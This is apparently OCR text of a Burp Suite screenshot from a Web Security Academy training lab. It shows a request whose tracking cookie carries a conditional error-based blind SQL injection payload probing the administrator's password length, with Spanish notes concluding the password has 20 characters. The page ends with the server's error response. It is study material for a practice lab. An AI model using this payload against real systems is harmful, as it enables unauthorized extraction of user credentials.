 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYs0cjuyuV8BVuG'||(SELECT CASE WHEN LENGTH(password)>19 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
Rs3F9Uh8qul1NL8CDfbQx3l5fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
MAYOR QUE 19 (DA ERROR == TRUE)
MAYOR QUE 20 (NO DA ERROR == FALSE)
TIENE 20 CARACTERES
Search
0 highlights
Response
Pretty Raw Hex Render \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
pepe
0 highlights